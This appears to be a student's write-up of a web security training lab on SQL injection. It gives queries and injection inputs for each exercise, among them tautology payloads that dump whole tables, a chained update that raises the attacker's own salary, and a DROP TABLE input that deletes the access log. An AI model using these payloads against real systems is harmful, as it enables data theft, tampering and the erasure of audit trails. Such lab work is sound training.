Web Application Security Capstone Project (SQL Injection).

Problem Statement -
1. Try to retrieve the department of the employee Bob Franco. Note that you have been granted full administrator privileges in this assignment and can access all data without authentication.

Step 1. Crafted SQL query - SELECT department FROM Employees WHERE first_name = 'Bob' AND last_name = 'Franco';
Output - Bob works in Marketing department.
Evidence - 

2. Data Manipulation Language (DML) - Try to change the department of Tobi Barnett to 'Sales'. Note that you have been granted full administrator privileges in this assignment and can access all data without authentication.

Step 1. Crafted SQL query - UPDATE Employees SET department = 'Sales' WHERE first_name = 'Tobi' AND last_name = 'Barnett';
Output - Bob’s department changed into sales.
Evidence -


3. Data Definition Language (DDL) - Try to modify the schema by adding the column "phone" (varchar(20)) to the table "employees".

Step 1. Crafted SQL query - ALTER TABLE Employees ADD phone VARCHAR(20);
Output - The column "phone" (varchar(20)) added to the table "employees".
Evidence -


4. Data Control Language (DCL) - Try to grant rights to the table grant_rights to user unauthorized_user:

Step 1. Crafted SQL query - GRANT SELECT ON grant_rights TO unauthorized_user;
Output – Rights are granted for unauthorized user.
Evidence –


5. String SQL injection - The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.

Step 1. Select option in Tab 1 – Smith’ and in Tab 2 – ‘1’ = ‘1
Output - Retrieved all the users from the users’ table.
Evidence - 

6. Numeric SQL injection - The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = " + User_ID; Using the two Input Fields below, try to retrieve all the data from the users table.

Step 1. Inputs taken in tab Login Count is 1 and in tab User_Id: 0 OR 1=1;
Output - Retrieved all the users from the users’ table
Evidence –


7. String SQL injection - Try to retrieve all employee data from the employees table. You should not need to know any specific names or TANs to get the information you need.
You already found out that the query performing your request looks like this:
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";

Step 1. Crafted SQL query and input of tab 1 is ' OR '1'='1' – , and tab 2 left empty.
Output - Retrieved all employee data from the employees table.
Evidence –


8. SQL query chaining - Tobi and Bob both earn more money than you! Change your own salary so you are earning the most!
Your name is John Smith and your current TAN is 3SL99A.
Step 1. Go to Task 3: UPDATE employees SET salary='90000' where last_name='Smith'
Once executed this, go to task 12 and enter the employee name as Smith and the TAN as 3SL99A.
Output – Successfully changed Smith’s salary so he is earning the most!
Evidence – 

9. Compromising Availability – Delete the access log table, where all your actions have been logged to!
Step 1. Crafted SQL query - '; DROP TABLE access_log;--
Output - Successfully deleted the access log table.
Evidence - 